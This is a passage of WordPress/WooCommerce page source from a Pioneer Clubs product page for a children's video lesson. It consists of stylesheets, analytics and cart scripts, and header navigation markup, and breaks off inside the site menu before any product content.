0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=947018640bf36a2bb609d3557a285329' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=92650b2e92217715fe312e6fa7b90d82' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-33604.css?timestamp=1767420359&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/select2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=1167994365" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"8684ec8ded","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pioneerclubs.org/wp-json/wp/v2/product/33604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pioneerclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fdelta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pioneerclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fdelta-living-like-jesus-video-lesson-23-parables-of-hidden-treasure%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="wp-singular product-template-default single single-product postid-33604 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-42703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42703 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/"><span class="menu-text">Midweek Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/"><span class="">Why Choose Our Midweek Clubs?</span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  